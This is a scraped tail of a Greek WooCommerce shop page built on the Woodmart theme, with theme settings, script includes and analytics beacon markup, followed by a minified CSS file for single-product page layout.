var woodmart_settings = {"menu_storage_key":"woodmart_b0a9fa80f4e05c7d636f483f008cd86c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.magginas.gr\/cart\/","ajaxurl":"https:\/\/www.magginas.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u038c\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.magginas.gr\/","shop_url":"https:\/\/www.magginas.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6224 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0
body_size: 263
content:
.single-product .site-content.wd-builder-off{padding-right:0;padding-left:0}.wd-builder-off .single-product-page{--wd-single-spacing: 40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-before-product-tabs{padding-top:15px;padding-bottom:10px;background-color:var(--bgcolor-gray-200);text-align:center}.product-tabs-wrapper+.wd-before-product-tabs{margin-top:calc(var(--wd-single-spacing) * -1 - 1px)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.related-and-upsells:empty{margin-top:calc(var(--wd-single-spacing) * -1)}.single-product-sidebar{margin-bottom:0}.tabs-layout-tabs+.wd-single-reviews{padding-top:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.wd-action-btn{margin-inline-end:20px}.summary-inner>.wd-action-btn:last-child{margin-bottom:var(--margin-bottom)}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-block:-15px 25px}.single-breadcrumbs-wrapper .container:after{content:none}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){display:flex;align-items:center;justify-content:flex-end;gap:10px}.single-breadcrumbs-wrapper .wd-breadcrumbs{flex:1 1 auto;text-align:start;font-size:95%}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last{margin-right:0;color:var(--color-gray-800);font-weight:600}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-link-last:after{content:none}.product-design-default .entry-summary.col-lg-4 :is(.woocommerce-breadcrumb,.yoast-breadcrumb) .breadcrumb-last{display:none}@media (min-width: 769px){.single-product-sidebar.sidebar-right{border-left:1px solid var(--brdcolor-gray-300)}.single-product-sidebar.sidebar-left{border-right:1px solid var(--brdcolor-gray-300)}}@media (max-width: 1024px){.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-block:-20px 20px}.breadcrumbs-location-summary .single-product-page{margin-top:-15px}.single-breadcrumbs-wrapper :is(.single-breadcrumbs,.container){flex-wrap:wrap}.single-product .site-content{margin-bottom:25px}.wd-builder-off .single-product-page{--wd-single-spacing: 25px}}@media (max-width: 768.98px){.breadcrumbs-location-summary .single-product-page{margin-top:-25px}.product-image-summary-inner>div{margin-bottom:25px}.product-image-summary-inner>div:last-child{margin-bottom:0}.single-product-page .summary-inner{margin-bottom:-20px}.product-image-summary-wrap>div,.product-image-summary-wrap>aside,.full-height-sidebar-wrap>div,.full-height-sidebar-wrap>aside{margin-bottom:25px}.product-image-summary-wrap>div:last-child,.product-image-summary-wrap>aside:last-child,.full-height-sidebar-wrap>div:last-child,.full-height-sidebar-wrap>aside:last-child{margin-bottom:0}}
